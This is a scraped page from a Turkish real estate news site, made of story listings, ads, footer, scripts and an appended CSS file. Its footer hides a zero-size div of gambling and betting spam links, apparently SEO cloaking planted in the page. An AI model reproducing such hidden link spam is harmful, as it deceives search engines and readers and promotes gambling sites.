href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html">350 bininci deprem konutu teslim edildi</a></h3><p>Cumhurbaşkanı Erdoğan, Adıyaman’da 350 Bininci Afet Konutu Anahtar Teslimi Tören ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-eser-siyasetine-sosyal-konut-projeleriyle-devam-edecegiz-197640.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/10102025173623-1760106983.jpg" alt="Bakan Kurum: “Eser siyasetine sosyal konut projeleriyle devam edeceğiz”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.10.2025 17:36</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-eser-siyasetine-sosyal-konut-projeleriyle-devam-edecegiz-197640.html">Bakan Kurum: “Eser siyasetine sosyal konut projeleriyle devam edeceğiz”</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, Rize’de Cumhurbaşkanı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/cumhurbaskani-erdogan-muteahhitlerimizin-basarisi-ulkemizin-basarisidir-197307.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/09/19092024103616-1726731376.jpg" alt="Cumhurbaşkanı Erdoğan: &quot;Müteahhitlerimizin başarısı ülkemizin başarısıdır&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.09.2024 10:36</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/cumhurbaskani-erdogan-muteahhitlerimizin-basarisi-ulkemizin-basarisidir-197307.html">Cumhurbaşkanı Erdoğan: &quot;Müteahhitlerimizin başarısı ülkemizin başarısıdır&quot;</a></h3><p>Cumhurbaşkanı Recep Tayyip Erdoğan, Türkiye Müteahhitler Birliğince düzenlenen,  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/fehime-ve-hatice-sultan-yalilarinin-restorasyonu-tamamlandi-197289.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/09/09092024115754-1725872274.jpg" alt="Fehime ve Hatice Sultan yalılarının restorasyonu tamamlandı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.09.2024 11:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/fehime-ve-hatice-sultan-yalilarinin-restorasyonu-tamamlandi-197289.html">Fehime ve Hatice Sultan yalılarının restorasyonu tamamlandı</a></h3><p>Türk Hava Yolları (THY) Yönetim Kurulu ve İcra Komitesi Başkanı Prof. Dr. Ahmet  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/thy-gayrimenkul-yatirim-hizmetleri-sirketi-kurdu-194831.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/26072024124802-1721987282.jpg" alt="THY, gayrimenkul yatırım hizmetleri şirketi kurdu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.07.2024 12:48</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/thy-gayrimenkul-yatirim-hizmetleri-sirketi-kurdu-194831.html">THY, gayrimenkul yatırım hizmetleri şirketi kurdu</a></h3><p>Türk Hava Yolları, 2,5 milyar lira sermayeli THY Gayrimenkul Yatırım Hizmetleri  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/thy-nin-italya-nin-torino-sehrine-ucuslari-basladi-194006.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/11072024163306-1720704786.jpg" alt="THY&#039;nin İtalya&#039;nın Torino şehrine uçuşları başladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 11.07.2024 16:33</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/thy-nin-italya-nin-torino-sehrine-ucuslari-basladi-194006.html">THY&#039;nin İtalya&#039;nın Torino şehrine uçuşları başladı</a></h3><p>Türk Hava Yolları (THY), İtalya'da dokuzuncu uçuş noktası olan&nbsp;Torino&nbsp; ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026143438-1768908878.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html">Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026142414-1768908254.jpg" alt="Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/dekor-stil/cilek-ten-uyku-arkadasi-konseptli-teddy-ayicik-karyola-197826.html">Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/dekor-stil">Dekor &amp; Stil</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026144909-1768909749.jpg" alt="9 Trilyon dolarlık pazara açılan kapı: Big5 Global"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/9-trilyon-dolarlik-pazara-acilan-kapi-big5-global-197828.html">9 Trilyon dolarlık pazara açılan kapı: Big5 Global</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026141739-1768907859.jpg" alt="İntema, Kalamış&#039;ta yeni satış noktasını hizmete açtı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/intema-kalamis-ta-yeni-satis-noktasini-hizmete-acti-197825.html">İntema, Kalamış&#039;ta yeni satış noktasını hizmete açtı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#d9bcbdb0adb6ab99bcb4b5b8b2adb8aab6b7bdb8b2b0b2b8f7bab6b4"><span class="__cf_email__" data-cfemail="6a0f0e031e05182a0f07060b011e0b1905040e0b0103010b44090507">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '188584'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1
body_size: 3223
content:
@media only screen and (max-width: 767px) {
  .ptb-40 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header-area {
    padding-bottom: 0px;
  }
  .top-header {
    display: none;
  }
  .breaking-news {
    padding-top: 11px;
  }
  .breaking-news-content {
    text-align: center;
    padding: 10px 10px;
  }
  .breaking-news-content .breaking-title {
    padding-right: 0;
    float: unset;
  }
  .breaking-news-content .breaking-news-slides {
    width: 100%;
    float: unset;
    top: 0;
    margin-top: 10px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    margin-top: 10px;
    position: relative;
    right: 0;
    top: 0;
  }
  .breaking-news-content .single-breaking-news p {
    line-height: 1.5;
  }
  .single-default-news .news-content {
    padding: 15px;
  }
  .single-default-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-default-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .single-default-inner-news {
    margin-bottom: 30px;
  }
  .single-default-inner-news .news-content h3 {
    font-size: 16px;
  }
  .default-video-news .title {
    font-size: 20px;
  }
  .default-video-news .single-video-news .content h3 {
    font-size: 16px;
  }
  .default-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .default-news-slides.owl-theme .owl-nav {
    margin-top: 15px;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .section-title {
    margin-bottom: 20px;
  }
  .section-title h2 {
    font-size: 20px;
  }
  .section-title .view-more {
    font-size: 13px;
  }
  .new-news-area {
    padding-top: 0;
  }
  .single-new-news {
    margin-top: 30px;
  }
  .single-new-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .single-default-news {
    margin-top: 0px;
  }
  .new-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .new-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .owl-nav {
    top: 35px;
  }
  .popular-section-ads {
    margin-bottom: 30px;
  }
  .popular-section-ads img {
    width: 100%;
  }
  .single-popular-news .news-content h3 {
    font-size: 16px;
  }
  .single-international-news {
    margin-bottom: 20px;
  }
  .single-international-news .news-content {
    padding: 15px 10px;
  }
  .single-international-news .news-content h3 {
    font-size: 16px;
  }
  .international-news-list {
    margin-bottom: 30px;
  }
  .international-news-list .news-media .content h3 {
    font-size: 15px;
  }
  .international-news-list .news-media .content span {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .stay-connected li {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .stay-connected li a {
    border-bottom: 1px solid #eeeeee;
  }
  .stay-connected li a i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  .stay-connected li a b {
    font-size: 16px;
    margin-top: 10px;
  }
  .stay-connected li a span {
    font-size: 14px;
  }
  .stay-connected li:nth-child(3) a {
    border-bottom: none;
    border-left: none;
  }
  .stay-connected li:last-child a {
    border-bottom: none;
  }
  .single-health-lifestyle-news .news-content h3 {
    font-size: 16px;
  }
  .politics-news {
    margin-top: 30px;
  }
  .single-politics-news .news-content h3 {
    font-size: 16px;
  }
  .single-around-the-world-news {
    margin-bottom: 30px;
  }
  .single-around-the-world-news .news-content h3 {
    font-size: 16px;
  }
  .around-the-world-news-media {
    margin-top: 0;
    margin-bottom: 30px;
  }
  .around-the-world-news-media .content h3 {
    font-size: 14px;
  }
  .around-the-world-news-media .content span {
    font-size: 13px;
  }
  .new-news-slides.new-news-slides-two .single-default-news::before {
    display: none;
  }
  .new-news-slides.new-news-slides-two .single-default-news:hover img, .new-news-slides.new-news-slides-two .single-default-news:focus img {
    -webkit-transform: unset;
            transform: unset;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content {
    max-width: unset;
    position: relative;
    padding: 15px 15px 0;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li a {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 a {
    color: #000000;
  }
  .single-featured-news .news-content {
    padding: 15px;
  }
  .single-featured-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-featured-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
